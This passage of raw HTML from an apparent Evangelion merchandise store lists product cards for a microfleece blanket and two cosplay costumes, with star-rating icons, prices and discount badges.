                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$59.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="347">
    <a href="https://evangelionshop.com/product/evangelion-blankets-evangelion-microfleece-blanket-05-eva-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1747/conversions/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-small.jpg?w=250&amp;h=250"
                alt="Evangelion Blankets - Evangelion Microfleece Blanket #05 EVA Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-blankets-evangelion-microfleece-blanket-05-eva-merch" class="capitalize hover:underline leading-3">Evangelion Blankets - Evangelion Microfleece Blanket #05 EVA Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="191">
    <a href="https://evangelionshop.com/product/evangelion-cosplay-ikari-shinji-detail-costume-cosplay" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/660/conversions/Ikari-Shinji-EVA-01-Test-Type-Meisters-Battle-Suit-Cosplay-Costume-Custom-Halloween-Christmas-Uniform-Custom-small.jpg?w=250&amp;h=250"
                alt="Evangelion Cosplay -  Ikari Shinji Detail Costume Cosplay"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-cosplay-ikari-shinji-detail-costume-cosplay" class="capitalize hover:underline leading-3">Evangelion Cosplay -  Ikari Shinji Detail Costume Cosplay</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$300.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="154">
    <a href="https://evangelionshop.com/product/evangelion-cosplay-the-anime-eva-katsuragi-misato-cosplay-costume-theater-version-2021" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/533/conversions/The-Anime-EVA-cos-Katsuragi-Misato-cosplay-costume-Theater-version-2021-small.jpg?w=250&amp;h=250"
                alt="Evangelion Cosplay -  The Anime EVA Katsuragi Misato Cosplay Costume Theater Version 2021"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-cosplay-the-anime-eva-katsuragi-misato-cosplay-costume-theater-version-2021" class="capitalize hover:underline leading-3">Evangelion Cosplay -  The Anime EVA Katsuragi Misato Cosplay Costume Theater Version 2021</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$150.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="84">
